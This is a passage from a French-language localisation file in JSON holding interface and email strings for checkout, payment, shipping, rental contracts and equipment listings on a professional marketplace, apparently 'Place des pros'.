sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre 